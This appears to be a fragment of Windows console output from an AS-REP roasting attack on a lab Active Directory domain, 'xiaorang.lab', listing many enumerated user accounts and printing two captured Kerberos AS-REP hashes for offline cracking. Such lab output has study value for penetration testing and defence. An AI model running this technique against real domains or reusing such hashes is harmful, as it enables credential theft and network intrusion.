 C:\Windows\System32\cmd.e
[-] User zhufeng@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lianhuangchen@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lili@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$wenshao@xiaorang.lab@XIAORANG.LAB:b9dbef3900052c0b54aae18a74bead7d$45b303542933810dcb6d4024d75303a870d3106
[-] User huabi@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rangsibo@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wohua@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User haoguang@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User langying@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User manxue@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User diaocai@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User baqin@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lianggui@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User louyou@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chengqiu@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User weishengshan@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User maqun@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wenbiao@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:6b60e635ca4aafb0cd1be266aebe7df0$f011eefdd82ada0965631be4b87de39ee1981c
37139c7763a8c7058563f4963aef65550a0ac5b475b9f0a8eebcbcf6213dcd0ca9a5c2db4b13de2079820cbfdaa0363b9229bc2a95f275e5044a8d1a
d794738fe334363f4cdd9cb409fed1c7472d4e7e0f9d764e15f7bc05d60ec906197a8cbd3204219b9e1421142512ad79e74287e27f0a735f6bee0735
061225a7e5cc09a1771f0a2ee4c4b5c54256a4c0198bc565502244e8add302ceeb72d2568f40518bb389ddbf236a72cfa2d1aeb9d05d026be0fe850e
c7436d99a941d000b5ee29604e573e60cfba9a3566418d9b2331622d24ee7481e8e078a781
[-] User chuyuan@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wenliang@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User luyue@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set